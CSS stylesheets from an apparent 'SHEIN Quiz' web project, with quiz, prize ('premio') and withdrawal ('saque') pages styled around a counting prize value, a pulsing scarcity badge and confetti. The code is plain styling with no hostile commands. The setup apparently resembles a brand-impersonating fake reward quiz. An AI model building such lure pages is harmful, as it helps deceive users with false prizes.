.quiz-card.slide-in-right {
    animation: slideInRight 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
}

.quiz-card.fade-out {
    opacity: 0;
    transform: scale(0.97);
}

.quiz-card.fade-in {
    animation: cardFadeIn 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
}

@keyframes slideOutLeft {
    0% { transform: translateX(0); opacity: 1; }
    100% { transform: translateX(-100%); opacity: 0; }
}

@keyframes slideInRight {
    0% { transform: translateX(60px); opacity: 0; }
    100% { transform: translateX(0); opacity: 1; }
}

@keyframes cardFadeIn {
    0% { opacity: 0; transform: scale(0.97) translateY(8px); }
    100% { opacity: 1; transform: scale(1) translateY(0); }
}

.question-number {
    font-size: 13px;
    font-weight: 700;
    color: #aaa;
    margin-bottom: 6px;
    text-transform: uppercase;
    letter-spacing: 0.8px;
}

.question-text {
    font-size: 17px;
    color: #1a1a1a;
    line-height: 1.5;
    margin-bottom: 24px;
    font-weight: 600;
}

/* ============================================
   Options Container
   ============================================ */
.options-container {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

/* Modern Outline Buttons */
.option-btn {
    width: 100%;
    padding: 15px 20px;
    background-color: #fff;
    color: #1a1a1a;
    border: 2px solid #e5e5e5;
    border-radius: 14px;
    font-size: 14px;
    font-weight: 600;
    font-family: inherit;
    cursor: pointer;
    transition: all 0.25s cubic-bezier(0.22, 1, 0.36, 1);
    position: relative;
    overflow: hidden;
    text-align: left;
    display: flex;
    align-items: center;
    gap: 12px;
}

.option-btn::before {
    content: '';
    width: 22px;
    height: 22px;
    border: 2px solid #d5d5d5;
    border-radius: 50%;
    flex-shrink: 0;
    transition: all 0.25s ease;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #fafafa;
}

.option-btn:hover {
    border-color: #ccc;
    background-color: #fafafa;
    transform: translateY(-1px);
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06);
}

.option-btn:active {
    transform: scale(0.98);
}

/* Opção Selecionada */
.option-btn.selected {
    background-color: #f0fdf4;
    border-color: #22c55e;
    color: #15803d;
    box-shadow: 0 4px 16px rgba(34, 197, 94, 0.15);
    transform: translateY(-1px);
}

.option-btn.selected::before {
    background: #22c55e;
    border-color: #22c55e;
    box-shadow: inset 0 0 0 3px #fff;
}

.option-btn.selected:hover {
    background-color: #f0fdf4;
}

/* Ripple effect */
.option-btn .ripple {
    position: absolute;
    border-radius: 50%;
    background: rgba(34, 197, 94, 0.2);
    transform: scale(0);
    animation: rippleAnim 0.5s ease-out;
    pointer-events: none;
}

@keyframes rippleAnim {
    to {
        transform: scale(4);
        opacity: 0;
    }
}

/* ============================================
   Botão Enviar
   ============================================ */
.submit-btn {
    width: 100%;
    margin-top: 18px;
    padding: 16px 24px;
    background: linear-gradient(135deg, #22c55e 0%, #16a34a 100%);
    color: #ffffff;
    border: none;
    border-radius: 14px;
    font-size: 15px;
    font-weight: 700;
    font-family: inherit;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    opacity: 0;
    transform: translateY(16px);
    transition: all 0.35s cubic-bezier(0.22, 1, 0.36, 1);
    box-shadow: 0 6px 24px rgba(34, 197, 94, 0.3);
    position: relative;
    overflow: hidden;
}

.submit-btn.visible {
    opacity: 1;
    transform: translateY(0);
}

.submit-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 28px rgba(34, 197, 94, 0.4);
}

.submit-btn:active {
    transform: translateY(0) scale(0.98);
}

.submit-btn svg {
    transition: transform 0.3s ease;
}

.submit-btn:hover svg {
    transform: translateX(4px);
}

/* Shine effect on button */
.submit-btn::after {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 60%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
    transition: none;
    animation: btnShine 3s ease-in-out infinite;
}

@keyframes btnShine {
    0%, 100% { left: -100%; }
    50% { left: 150%; }
}

/* ============================================
   Loading Overlay
   ============================================ */
.loading-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.92);
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1000;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s ease, visibility 0.3s ease;
}

.loading-overlay.active {
    opacity: 1;
    visibility: visible;
}

.loading-content {
    position: relative;
    width: 60px;
    height: 60px;
}

.loading-spinner {
    width: 60px;
    height: 60px;
    border: 3px solid #eee;
    border-top-color: #1a1a1a;
    border-radius: 50%;
    animation: spin 0.7s linear infinite;
    position: absolute;
    top: 0;
    left: 0;
}

.loading-overlay.show-check .loading-spinner {
    animation: spinToCheck 0.3s ease forwards;
    border-color: #22c55e;
    border-top-color: #22c55e;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

@keyframes spinToCheck {
    to { border-color: #22c55e; }
}

.loading-check {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    width: 30px;
    height: 30px;
    color: #22c55e;
    opacity: 0;
    transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.loading-overlay.show-check .loading-check {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

.loading-check svg {
    width: 100%;
    height: 100%;
}

/* Loading text */
.loading-text {
    position: absolute;
    bottom: -35px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 13px;
    font-weight: 600;
    color: #999;
    white-space: nowrap;
    letter-spacing: 0.3px;
}

/* ============================================
   Image Rating Styles
   ============================================ */
.image-container {
    text-align: center;
    margin-bottom: 20px;
}

.product-image {
    width: 100%;
    max-width: 260px;
    height: 300px;
    border-radius: 16px;
    box-shadow: 0 8px 30px rgba(0, 0, 0, 0.1);
    object-fit: cover;
    transition: transform 0.3s ease;
}

.product-image:hover {
    transform: scale(1.02);
}

.product-name {
    margin-top: 12px;
    font-size: 14px;
    font-weight: 600;
    color: #333;
}

.image-rating-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 10px;
    margin-top: 16px;
}

.image-rating-btn {
    padding: 13px 14px;
    border: 2px solid #e8e8e8;
    border-radius: 12px;
    background: #fff;
    font-size: 14px;
    font-weight: 600;
    color: #333;
    cursor: pointer;
    transition: all 0.25s cubic-bezier(0.22, 1, 0.36, 1);
    font-family: inherit;
}

.image-rating-btn:hover {
    border-color: #ccc;
    background: #fafafa;
    transform: translateY(-1px);
}

.image-rating-btn:active {
    transform: scale(0.97);
}

.image-rating-btn.selected {
    border-color: #22c55e;
    background: #f0fdf4;
    color: #15803d;
    box-shadow: 0 4px 12px rgba(34, 197, 94, 0.12);
}

/* ============================================
   Star Rating Styles
   ============================================ */
.rating-container {
    display: flex;
    justify-content: center;
    gap: 8px;
    margin: 20px 0;
}

.rating-wrapper {
    text-align: center;
    cursor: pointer;
}

.rating-star {
    background: none;
    border: 2px solid #e5e5e5;
    border-radius: 50%;
    width: 48px;
    height: 48px;
    font-size: 22px;
    cursor: pointer;
    transition: all 0.3s cubic-bezier(0.22, 1, 0.36, 1);
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: inherit;
}

.rating-star:hover {
    border-color: #ccc;
    transform: scale(1.1);
}

.rating-star.selected {
    border-color: #22c55e;
    background: #f0fdf4;
    transform: scale(1.1);
    box-shadow: 0 4px 12px rgba(34, 197, 94, 0.15);
}

.rating-label {
    display: block;
    font-size: 11px;
    margin-top: 4px;
    color: #888;
    font-weight: 500;
}

/* ============================================
   Textarea Styles
   ============================================ */
.text-container {
    margin: 16px 0;
}

.text-answer {
    width: 100%;
    min-height: 110px;
    padding: 16px;
    border: 2px solid #e5e5e5;
    border-radius: 14px;
    font-family: inherit;
    font-size: 14px;
    resize: vertical;
    transition: border-color 0.3s ease, box-shadow 0.3s ease;
    background: #fafafa;
    color: #1a1a1a;
    line-height: 1.5;
}

.text-answer:focus {
    outline: none;
    border-color: #22c55e;
    box-shadow: 0 0 0 4px rgba(34, 197, 94, 0.1);
    background: #fff;
}

.text-answer::placeholder {
    color: #bbb;
}

/* ============================================
   Footer
   ============================================ */
.footer {
    background-color: #ffffff;
    padding: 18px 15px;
    text-align: center;
    margin-top: auto;
}

.footer-line {
    width: 100%;
    height: 1px;
    background: linear-gradient(90deg, transparent, #e0e0e0, transparent);
    margin-bottom: 14px;
}

.footer-text {
    font-size: 11px;
    color: #aaa;
    line-height: 1.6;
}

/* ============================================
   Option Animations (staggered entrance)
   ============================================ */
.option-btn {
    animation: optionEnter 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
    opacity: 0;
    transform: translateY(12px);
}

.option-btn:nth-child(1) { animation-delay: 0.05s; }
.option-btn:nth-child(2) { animation-delay: 0.1s; }
.option-btn:nth-child(3) { animation-delay: 0.15s; }
.option-btn:nth-child(4) { animation-delay: 0.2s; }
.option-btn:nth-child(5) { animation-delay: 0.25s; }
.option-btn:nth-child(6) { animation-delay: 0.3s; }

@keyframes optionEnter {
    0% { opacity: 0; transform: translateY(12px); }
    100% { opacity: 1; transform: translateY(0); }
}

/* ============================================
   Confetti Canvas
   ============================================ */
.confetti-canvas {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 999;
}

/* ============================================
   Mobile Optimizations
   ============================================ */
@media screen and (max-width: 380px) {
    .header {
        padding: 10px 15px;
    }

    .logo {
        height: 30px;
    }

    .prize-value {
        font-size: 16px;
    }

    .quiz-card {
        padding: 22px 18px;
        border-radius: 16px;
    }

    .question-number {
        font-size: 12px;
    }

    .question-text {
        font-size: 15px;
    }

    .option-btn {
        padding: 13px 16px;
        font-size: 13px;
        border-radius: 12px;
    }

    .product-image {
        max-width: 220px;
        height: 260px;
    }
}

/* Prevent zoom on input focus for iOS */
@media screen and (max-width: 768px) {
    input, select, textarea {
        font-size: 16px;
    }
}

/* Safe area for notched phones */
@supports (padding-top: env(safe-area-inset-top)) {
    .header {
        padding-top: calc(14px + env(safe-area-inset-top));
    }

    .footer {
        padding-bottom: calc(18px + env(safe-area-inset-bottom));
    }
}
</file>
<file: inicio/location/verify/premio/premio.css>
/* ============================================
   Premio/Prize Selection Page Styles
   ============================================ */

/* Main container adjustments */
.premio-main {
    padding: 20px 15px;
    align-items: center;
    flex-direction: column;
    gap: 0;
}

/* Page Title */
.page-title {
    font-size: 20px;
    font-weight: 700;
    color: #1a1a1a;
    text-align: center;
    margin-bottom: 24px;
    line-height: 1.4;
}

/* Prize Card */
.prize-card {
    background-color: #ffffff;
    border-radius: 16px;
    padding: 20px;
    width: 100%;
    max-width: 400px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
    border: 2px solid #e5e5e5;
    transition: all 0.3s ease;
}

.prize-card:hover {
    border-color: #22c55e;
    box-shadow: 0 6px 25px rgba(34, 197, 94, 0.15);
}

/* Scarcity Badge */
.scarcity-badge {
    background: linear-gradient(135deg, #ef4444 0%, #dc2626 100%);
    color: #ffffff;
    font-size: 12px;
    font-weight: 700;
    padding: 8px 14px;
    border-radius: 20px;
    margin-bottom: 14px;
    display: inline-flex;
    align-items: center;
    gap: 6px;
    animation: pulse 2s infinite;
}

@keyframes pulse {

    0%,
    100% {
        transform: scale(1);
    }

    50% {
        transform: scale(1.03);
    }
}

.fire-icon {
    font-size: 14px;
}

/* Prize Image Container */
.prize-image-container {
    width: 100%;
    border-radius: 12px;
    overflow: hidden;
    margin-bottom: 16px;
    background-color: #f8f8f8;
}

.prize-image {
    width: 100%;
    height: auto;
    display: block;
    object-fit: cover;
}

/* Prize Description */
.prize-description {
    font-size: 14px;
    color: #555555;
    line-height: 1.5;
    margin-bottom: 16px;
}

.prize-description strong {
    color: #1a1a1a;
}

/* Prize Button */
.prize-btn {
    width: 100%;
    padding: 14px 24px;
    background-color: #1a1a1a;
    color: #ffffff;
    border: none;
    border-radius: 30px;
    font-size: 14px;
    font-weight: 700;
    font-family: inherit;
    cursor: pointer;
    transition: all 0.3s ease;
}

.prize-btn:hover {
    background-color: #333333;
    transform: translateY(-2px);
}

.prize-btn:active {
    transform: translateY(0);
}

/* Separator */
.separator {
    font-size: 16px;
    color: #888888;
    text-align: center;
    padding: 20px 0;
    position: relative;
}

/* Footer adjustments for premio page */
.premio-footer {
    padding-top: 30px;
}

/* Policies Section */
.policies {
    margin-top: 24px;
    text-align: center;
}

.policies-title {
    font-size: 14px;
    font-weight: 600;
    color: #0066cc;
    margin-bottom: 12px;
}

.policy-link {
    display: block;
    font-size: 13px;
    color: #0066cc;
    text-decoration: none;
    margin-bottom: 8px;
    transition: color 0.2s ease;
}

.policy-link:hover {
    color: #0052a3;
    text-decoration: underline;
}

.policy-arrow {
    margin-right: 4px;
}

/* Mobile Optimizations */
@media screen and (max-width: 380px) {
    .page-title {
        font-size: 18px;
        margin-bottom: 20px;
    }

    .prize-card {
        padding: 16px;
    }

    .prize-description {
        font-size: 13px;
    }

    .prize-btn {
        padding: 12px 20px;
        font-size: 13px;
    }

    .separator {
        padding: 16px 0;
    }
}
</file>
<file: inicio/location/verify/quiz/style.css>
/* ============================================
   SHEIN Quiz - Premium Mobile First Styles
   ============================================ */

/* Reset & Base */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    font-size: 16px;
    -webkit-tap-highlight-color: transparent;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    background-color: #f5f5f5;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    color: #1a1a1a;
    overflow-x: hidden;
}

/* ============================================
   Header Styles
   ============================================ */
.header {
    background-color: #ffffff;
    padding: 14px 20px;
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.06);
    position: sticky;
    top: 0;
    z-index: 100;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    background-color: rgba(255, 255, 255, 0.92);
}

.header-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 500px;
    margin: 0 auto;
}

.logo-container {
    flex-shrink: 0;
}

.logo {
    height: 36px;
    width: auto;
    object-fit: contain;
}

.prize-info {
    text-align: right;
}

.prize-label {
    display: block;
    font-size: 10px;
    color: #888;
    font-weight: 500;
    letter-spacing: 0.3px;
    text-transform: uppercase;
}

.prize-value {
    display: block;
    font-size: 18px;
    font-weight: 800;
    color: #1a1a1a;
    transition: all 0.3s ease;
}

.prize-value.counting {
    color: #22c55e;
    transform: scale(1.08);
}

.prize-value.pulse {
    animation: prizePulse 0.6s ease;
}

@keyframes prizePulse {
    0%, 100% { transform: scale(1); }
    50% { transform: scale(1.18); color: #22c55e; }
}

/* ============================================
   Progress Bar
   ============================================ */
.progress-section {
    max-width: 500px;
    margin: 0 auto;
    padding: 16px 20px 0;
    width: 100%;
}

.progress-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 8px;
}

.progress-label {
    font-size: 12px;
    font-weight: 600;
    color: #999;
    letter-spacing: 0.3px;
}

.progress-count {
    font-size: 12px;
    font-weight: 700;
    color: #1a1a1a;
}

.progress-track {
    width: 100%;
    height: 5px;
    background-color: #e8e8e8;
    border-radius: 20px;
    overflow: hidden;
    position: relative;
}

.progress-fill {
    height: 100%;
    background: linear-gradient(90deg, #1a1a1a, #333);
    border-radius: 20px;
    transition: width 0.6s cubic-bezier(0.22, 1, 0.36, 1);
    width: 0%;
    position: relative;
}

.progress-fill::after {
    content: '';
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 10px;
    height: 10px;
    background: #1a1a1a;
    border-radius: 50%;
    border: 2px solid #fff;
    box-shadow: 0 0 6px rgba(0,0,0,0.15);
    transition: opacity 0.3s;
    opacity: 0;
}

.progress-fill.active::after {
    opacity: 1;
}

/* ============================================
   Main Container
   ============================================ */
.main-container {
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    padding: 20px 16px;
    position: relative;
    overflow: hidden;
}

/* ============================================
   Quiz Card - Glassmorphism
   ============================================ */
.quiz-card {
    background: rgba(255, 255, 255, 0.85);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid rgba(255, 255, 255, 0.6);
    border-radius: 20px;
    padding: 28px 22px 24px;
    width: 100%;
    max-width: 420px;
    box-shadow:
        0 4px 24px rgba(0, 0, 0, 0.06),
        0 1px 4px rgba(0, 0, 0, 0.04);
    position: relative;
    will-change: transform, opacity;
}

/* Slide Transitions */
.quiz-card.slide-out-left {
    animation: slideOutLeft 0.35s cubic-bezier(0.4, 0, 0.6, 1) forwards;
}

.quiz-card.slide-in-right {
    animation: slideInRight 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
}

.quiz-card.fade-out {
    opacity: 0;
    transform: scale(0.97);
}

.quiz-card.fade-in {
    animation: cardFadeIn 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
}

@keyframes slideOutLeft {
    0% { transform: translateX(0); opacity: 1; }
    100% { transform: translateX(-100%); opacity: 0; }
}

@keyframes slideInRight {
    0% { transform: translateX(60px); opacity: 0; }
    100% { transform: translateX(0); opacity: 1; }
}

@keyframes cardFadeIn {
    0% { opacity: 0; transform: scale(0.97) translateY(8px); }
    100% { opacity: 1; transform: scale(1) translateY(0); }
}

.question-number {
    font-size: 13px;
    font-weight: 700;
    color: #aaa;
    margin-bottom: 6px;
    text-transform: uppercase;
    letter-spacing: 0.8px;
}

.question-text {
    font-size: 17px;
    color: #1a1a1a;
    line-height: 1.5;
    margin-bottom: 24px;
    font-weight: 600;
}

/* ============================================
   Options Container
   ============================================ */
.options-container {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

/* Modern Outline Buttons */
.option-btn {
    width: 100%;
    padding: 15px 20px;
    background-color: #fff;
    color: #1a1a1a;
    border: 2px solid #e5e5e5;
    border-radius: 14px;
    font-size: 14px;
    font-weight: 600;
    font-family: inherit;
    cursor: pointer;
    transition: all 0.25s cubic-bezier(0.22, 1, 0.36, 1);
    position: relative;
    overflow: hidden;
    text-align: left;
    display: flex;
    align-items: center;
    gap: 12px;
}

.option-btn::before {
    content: '';
    width: 22px;
    height: 22px;
    border: 2px solid #d5d5d5;
    border-radius: 50%;
    flex-shrink: 0;
    transition: all 0.25s ease;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #fafafa;
}

.option-btn:hover {
    border-color: #ccc;
    background-color: #fafafa;
    transform: translateY(-1px);
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06);
}

.option-btn:active {
    transform: scale(0.98);
}

/* Opção Selecionada */
.option-btn.selected {
    background-color: #f0fdf4;
    border-color: #22c55e;
    color: #15803d;
    box-shadow: 0 4px 16px rgba(34, 197, 94, 0.15);
    transform: translateY(-1px);
}

.option-btn.selected::before {
    background: #22c55e;
    border-color: #22c55e;
    box-shadow: inset 0 0 0 3px #fff;
}

.option-btn.selected:hover {
    background-color: #f0fdf4;
}

/* Ripple effect */
.option-btn .ripple {
    position: absolute;
    border-radius: 50%;
    background: rgba(34, 197, 94, 0.2);
    transform: scale(0);
    animation: rippleAnim 0.5s ease-out;
    pointer-events: none;
}

@keyframes rippleAnim {
    to {
        transform: scale(4);
        opacity: 0;
    }
}

/* ============================================
   Botão Enviar
   ============================================ */
.submit-btn {
    width: 100%;
    margin-top: 18px;
    padding: 16px 24px;
    background: linear-gradient(135deg, #22c55e 0%, #16a34a 100%);
    color: #ffffff;
    border: none;
    border-radius: 14px;
    font-size: 15px;
    font-weight: 700;
    font-family: inherit;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    opacity: 0;
    transform: translateY(16px);
    transition: all 0.35s cubic-bezier(0.22, 1, 0.36, 1);
    box-shadow: 0 6px 24px rgba(34, 197, 94, 0.3);
    position: relative;
    overflow: hidden;
}

.submit-btn.visible {
    opacity: 1;
    transform: translateY(0);
}

.submit-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 28px rgba(34, 197, 94, 0.4);
}

.submit-btn:active {
    transform: translateY(0) scale(0.98);
}

.submit-btn svg {
    transition: transform 0.3s ease;
}

.submit-btn:hover svg {
    transform: translateX(4px);
}

/* Shine effect on button */
.submit-btn::after {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 60%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
    transition: none;
    animation: btnShine 3s ease-in-out infinite;
}

@keyframes btnShine {
    0%, 100% { left: -100%; }
    50% { left: 150%; }
}

/* ============================================
   Loading Overlay
   ============================================ */
.loading-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.92);
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1000;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s ease, visibility 0.3s ease;
}

.loading-overlay.active {
    opacity: 1;
    visibility: visible;
}

.loading-content {
    position: relative;
    width: 60px;
    height: 60px;
}

.loading-spinner {
    width: 60px;
    height: 60px;
    border: 3px solid #eee;
    border-top-color: #1a1a1a;
    border-radius: 50%;
    animation: spin 0.7s linear infinite;
    position: absolute;
    top: 0;
    left: 0;
}

.loading-overlay.show-check .loading-spinner {
    animation: spinToCheck 0.3s ease forwards;
    border-color: #22c55e;
    border-top-color: #22c55e;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

@keyframes spinToCheck {
    to { border-color: #22c55e; }
}

.loading-check {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    width: 30px;
    height: 30px;
    color: #22c55e;
    opacity: 0;
    transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.loading-overlay.show-check .loading-check {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

.loading-check svg {
    width: 100%;
    height: 100%;
}

/* Loading text */
.loading-text {
    position: absolute;
    bottom: -35px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 13px;
    font-weight: 600;
    color: #999;
    white-space: nowrap;
    letter-spacing: 0.3px;
}

/* ============================================
   Image Rating Styles
   ============================================ */
.image-container {
    text-align: center;
    margin-bottom: 20px;
}

.product-image {
    width: 100%;
    max-width: 260px;
    height: 300px;
    border-radius: 16px;
    box-shadow: 0 8px 30px rgba(0, 0, 0, 0.1);
    object-fit: cover;
    transition: transform 0.3s ease;
}

.product-image:hover {
    transform: scale(1.02);
}

.product-name {
    margin-top: 12px;
    font-size: 14px;
    font-weight: 600;
    color: #333;
}

.image-rating-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 10px;
    margin-top: 16px;
}

.image-rating-btn {
    padding: 13px 14px;
    border: 2px solid #e8e8e8;
    border-radius: 12px;
    background: #fff;
    font-size: 14px;
    font-weight: 600;
    color: #333;
    cursor: pointer;
    transition: all 0.25s cubic-bezier(0.22, 1, 0.36, 1);
    font-family: inherit;
}

.image-rating-btn:hover {
    border-color: #ccc;
    background: #fafafa;
    transform: translateY(-1px);
}

.image-rating-btn:active {
    transform: scale(0.97);
}

.image-rating-btn.selected {
    border-color: #22c55e;
    background: #f0fdf4;
    color: #15803d;
    box-shadow: 0 4px 12px rgba(34, 197, 94, 0.12);
}

/* ============================================
   Star Rating Styles
   ============================================ */
.rating-container {
    display: flex;
    justify-content: center;
    gap: 8px;
    margin: 20px 0;
}

.rating-wrapper {
    text-align: center;
    cursor: pointer;
}

.rating-star {
    background: none;
    border: 2px solid #e5e5e5;
    border-radius: 50%;
    width: 48px;
    height: 48px;
    font-size: 22px;
    cursor: pointer;
    transition: all 0.3s cubic-bezier(0.22, 1, 0.36, 1);
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: inherit;
}

.rating-star:hover {
    border-color: #ccc;
    transform: scale(1.1);
}

.rating-star.selected {
    border-color: #22c55e;
    background: #f0fdf4;
    transform: scale(1.1);
    box-shadow: 0 4px 12px rgba(34, 197, 94, 0.15);
}

.rating-label {
    display: block;
    font-size: 11px;
    margin-top: 4px;
    color: #888;
    font-weight: 500;
}

/* ============================================
   Textarea Styles
   ============================================ */
.text-container {
    margin: 16px 0;
}

.text-answer {
    width: 100%;
    min-height: 110px;
    padding: 16px;
    border: 2px solid #e5e5e5;
    border-radius: 14px;
    font-family: inherit;
    font-size: 14px;
    resize: vertical;
    transition: border-color 0.3s ease, box-shadow 0.3s ease;
    background: #fafafa;
    color: #1a1a1a;
    line-height: 1.5;
}

.text-answer:focus {
    outline: none;
    border-color: #22c55e;
    box-shadow: 0 0 0 4px rgba(34, 197, 94, 0.1);
    background: #fff;
}

.text-answer::placeholder {
    color: #bbb;
}

/* ============================================
   Footer
   ============================================ */
.footer {
    background-color: #ffffff;
    padding: 18px 15px;
    text-align: center;
    margin-top: auto;
}

.footer-line {
    width: 100%;
    height: 1px;
    background: linear-gradient(90deg, transparent, #e0e0e0, transparent);
    margin-bottom: 14px;
}

.footer-text {
    font-size: 11px;
    color: #aaa;
    line-height: 1.6;
}

/* ============================================
   Option Animations (staggered entrance)
   ============================================ */
.option-btn {
    animation: optionEnter 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
    opacity: 0;
    transform: translateY(12px);
}

.option-btn:nth-child(1) { animation-delay: 0.05s; }
.option-btn:nth-child(2) { animation-delay: 0.1s; }
.option-btn:nth-child(3) { animation-delay: 0.15s; }
.option-btn:nth-child(4) { animation-delay: 0.2s; }
.option-btn:nth-child(5) { animation-delay: 0.25s; }
.option-btn:nth-child(6) { animation-delay: 0.3s; }

@keyframes optionEnter {
    0% { opacity: 0; transform: translateY(12px); }
    100% { opacity: 1; transform: translateY(0); }
}

/* ============================================
   Confetti Canvas
   ============================================ */
.confetti-canvas {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 999;
}

/* ============================================
   Mobile Optimizations
   ============================================ */
@media screen and (max-width: 380px) {
    .header {
        padding: 10px 15px;
    }

    .logo {
        height: 30px;
    }

    .prize-value {
        font-size: 16px;
    }

    .quiz-card {
        padding: 22px 18px;
        border-radius: 16px;
    }

    .question-number {
        font-size: 12px;
    }

    .question-text {
        font-size: 15px;
    }

    .option-btn {
        padding: 13px 16px;
        font-size: 13px;
        border-radius: 12px;
    }

    .product-image {
        max-width: 220px;
        height: 260px;
    }
}

/* Prevent zoom on input focus for iOS */
@media screen and (max-width: 768px) {
    input, select, textarea {
        font-size: 16px;
    }
}

/* Safe area for notched phones */
@supports (padding-top: env(safe-area-inset-top)) {
    .header {
        padding-top: calc(14px + env(safe-area-inset-top));
    }

    .footer {
        padding-bottom: calc(18px + env(safe-area-inset-bottom));
    }
}
</file>
<file: inicio/location/verify/saque/style.css>
/* ============================================
   SHEIN Quiz - Premium Mobile First Styles
   ============================================ */

/* Reset & Base */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    font-size: 16px;
    -webkit-tap-highlight-color: transparent;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    background-color: #f5f5f5;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    color: #1a1a1a;
    overflow-x: hidden;
}

/* ============================================
   Header Styles
   ============================================ */
.header {
    background-color: #ffffff;
    padding: 14px 20px;
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.06);
    position: sticky;
    top: 0;
    z-index: 100;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    background-color: rgba(255, 255, 255, 0.92);
}

.header-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 500px;
    margin: 0 auto;
}

.logo-container {
    flex-shrink: 0;
}

.logo {
    height: 36px;
    width: auto;
    object-fit: contain;
}

.prize-info {
    text-align: right;
}

.prize-label {
    display: block;
    font-size: 10px;
    color: #888;
    font-weight: 500;
    letter-spacing: 0.3px;
    text-transform: uppercase;
}

.prize-value {
    display: block;
    font-size: 18px;
    font-weight: 800;
    color: #1a1a1a;
    transition: all 0.3s ease;
}

.prize-value.counting {
    color: #22c55e;
    transform: scale(1.08);
}

.prize-value.pulse {
    animation: prizePulse 0.6s ease;
}

@keyframes prizePulse {
    0%, 100% { transform: scale(1); }
    50% { transform: scale(1.18); color: #22c55e; }
}

/* ============================================
   Progress Bar
   ============================================ */
.progress-section {
    max-width: 500px;
    margin: 0 auto;
    padding: 16px 20px 0;
    width: 100%;
}

.progress-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 8px;
}

.progress-label {
    font-size: 12px;
    font-weight: 600;
    color: #999;
    letter-spacing: 0.3px;
}

.progress-count {
    font-size: 12px;
    font-weight: 700;
    color: #1a1a1a;
}

.progress-track {
    width: 100%;
    height: 5px;
    background-color: #e8e8e8;
    border-radius: 20px;
    overflow: hidden;
    position: relative;
}

.progress-fill {
    height: 100%;
    background: linear-gradient(90deg, #1a1a1a, #333);
    border-radius: 20px;
    transition: width 0.6s cubic-bezier(0.22, 1, 0.36, 1);
    width: 0%;
    position: relative;
}

.progress-fill::after {
    content: '';
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 10px;
    height: 10px;
    background: #1a1a1a;
    border-radius: 50%;
    border: 2px solid #fff;
    box-shadow: 0 0 6px rgba(0,0,0,0.15);
    transition: opacity 0.3s;
    opacity: 0;
}

.progress-fill.active::after {
    opacity: 1;
}

/* ============================================
   Main Container
   ============================================ */
.main-container {
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    padding: 20px 16px;
    position: relative;
    overflow: hidden;
}

/* ============================================
   Quiz Card - Glassmorphism
   ============================================ */
.quiz-card {
